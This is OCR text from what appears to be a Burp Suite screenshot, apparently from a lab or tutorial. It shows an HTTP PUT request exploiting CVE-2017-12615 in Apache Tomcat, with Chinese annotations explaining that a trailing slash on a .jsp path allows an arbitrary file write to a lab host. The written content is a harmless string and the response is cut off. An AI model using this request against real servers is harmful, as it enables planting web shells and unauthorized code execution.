 1 × ...
Go Cancel < | ▼ > | ▼
Request
以/为文件结尾
Raw Params Headers Hex
PUT /CVE-2017-12615/aaa.jsp/ HTTP/1.1
Host: 192.168.1.117:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Length: 14
xiaohuihui
文件写入内容
Resp
Raw
HTTP/1
Serve
Conte
Date:
Conne